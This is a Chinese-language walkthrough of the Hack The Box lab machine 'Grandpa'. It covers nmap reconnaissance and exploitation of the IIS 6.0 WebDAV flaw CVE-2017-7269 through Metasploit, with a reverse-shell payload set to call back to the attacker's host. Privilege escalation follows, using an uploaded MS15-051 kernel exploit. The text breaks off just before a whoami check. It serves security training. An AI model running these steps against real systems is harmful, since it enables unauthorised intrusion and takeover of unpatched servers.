目标信息
IP地址:
10.10.10.14
信息收集
ICMP检测
PING 10.10.10.14 (10.10.10.14) 56(84) bytes of data.
64 bytes from 10.10.10.14: icmp_seq=1 ttl=127 time=98.8 ms
64 bytes from 10.10.10.14: icmp_seq=2 ttl=127 time=99.3 ms
64 bytes from 10.10.10.14: icmp_seq=3 ttl=127 time=99.5 ms
64 bytes from 10.10.10.14: icmp_seq=4 ttl=127 time=99.9 ms
--- 10.10.10.14 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3302ms
rtt min/avg/max/mdev = 98.848/99.371/99.859/0.360 ms攻击机和靶机间的网络通信状态正常。
防火墙检测
# Nmap 7.94SVN scan initiated Sun Oct 6 06:59:17 2024 as: nmap -sA -p- --min-rate 2000 -oN ./ack_report.txt 10.10.10.14
Nmap scan report for 10.10.10.14
Host is up (0.10s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp unfiltered http
# Nmap done at Sun Oct 6 07:00:22 2024 -- 1 IP address (1 host up) scanned in 65.86 seconds靶机开放了1个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Sun Oct 6 07:06:40 2024 as: nmap -sS -sV -A -p 80 -oN ./tcp_report.txt 10.10.10.14
Nmap scan report for 10.10.10.14
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| WebDAV type: Unknown
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Server Date: Sat, 05 Oct 2024 22:55:30 GMT
| Server Type: Microsoft-IIS/6.0
|_ Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2003|2008|XP|2000 (90%)
OS CPE: cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_server_2008::sp2 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_2000::sp4
Aggressive OS guesses: Microsoft Windows Server 2003 SP1 or SP2 (90%), Microsoft Windows Server 2008 Enterprise SP2 (90%), Microsoft Windows Server 2003 SP2 (89%), Microsoft Windows 2003 SP2 (88%), Microsoft Windows XP SP3 (88%), Microsoft Windows 2000 SP4 or Windows XP Professional SP1 (88%), Microsoft Windows XP SP2 or SP3 (86%), Microsoft Windows XP (85%), Microsoft Windows Server 2003 (85%), Microsoft Windows XP SP2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 92.67 ms 10.10.14.1
2 92.63 ms 10.10.10.14
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Oct 6 07:06:57 2024 -- 1 IP address (1 host up) scanned in 16.69 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Sun Oct 6 07:08:42 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.14
Nmap scan report for 10.10.10.14
Host is up (0.093s latency).
All 65535 scanned ports on 10.10.10.14 are in ignored states.
Not shown: 65535 open|filtered udp ports (no-response)
# Nmap done at Sun Oct 6 07:09:48 2024 -- 1 IP address (1 host up) scanned in 66.48 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统大致为Windows Server 2003,并开放了开启了WebDAV的IIS 6.0服务器,支持大量危险的HTTP方法。
Web服务探测
打开主页:http://grandpa.htb/

发现为IIS服务器的默认304页面。尝试抓取请求包重放,查看流量细节:

发现如下HTTP响应标头:
X-Powered-By: ASP.NET判断服务器可以解析ASP.NET语言。
通过查询漏洞库,还发现IIS 6.0存在远程缓冲区溢出漏洞,编号为CVE-2017-7269:

渗透测试
IIS 6.0缓冲区溢出漏洞利用
启动Metasploit,根据CVE编号搜索攻击模块:
search CVE-2017-7269
成功搜索到攻击模块,执行如下指令设置模块攻击参数:
use 0
set payload payload/windows/shell/reverse_tcp
set RHOSTS 10.10.10.14
set LHOST 10.10.14.5
set LPORT 443
直接执行run命令攻击:

攻击成功!!!
权限提升
内核漏洞查询
执行如下命令将详细系统信息保存至文件:
systeminfo > .sysinfo.txt随后使用Windows Exploit Suggester 2查询系统漏洞:

决定通过MS15-051漏洞进行提权。
MS15-051漏洞利用
在GitHub上下载MS15-051漏洞的EXP程序:windows-kernel-exploits/MS15-051 at master · SecWiki/windows-kernel-exploits · GitHub
在使用该程序前,首先需要获取一个MeterPreter会话,随后使用migrate命令将当前进程迁移到稳定的进程内:
migrate 2304
当前迁移到了davcdata.exe进程内。
随后使用upload上传EXP程序:
upload ./ms15-051.exe接着尝试执行whoami命令:
